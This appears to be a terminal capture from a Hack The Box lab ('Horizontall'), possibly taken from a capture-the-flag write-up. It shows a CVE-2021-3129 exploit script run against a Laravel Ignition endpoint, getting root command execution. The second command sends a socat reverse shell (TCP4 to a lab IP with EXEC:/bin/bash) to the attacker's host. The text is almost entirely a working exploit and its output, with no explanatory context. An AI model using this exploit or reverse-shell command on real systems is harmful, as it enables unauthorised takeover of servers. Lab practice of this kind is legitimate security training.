 ┌──(root💀kali)-[/home/kali/hackthebox/horizontall]
└─# python3 CVE-2021-3129.py http://10.10.11.105:10000 Monolog/RCE2 "whoami" 130 ⨯
http://10.10.11.105:10000/_ignition/execute-solution
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared
┌──(root💀kali)-[/home/kali/hackthebox/horizontall]
└─# python3 CVE-2021-3129.py http://10.10.11.105:10000 Monolog/RCE1 "/opt/strapi/myapi/socat TCP4:10.10.14.10:9999 EXEC:/bin/b
ash"
http://10.10.11.105:10000/_ignition/execute-solution
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared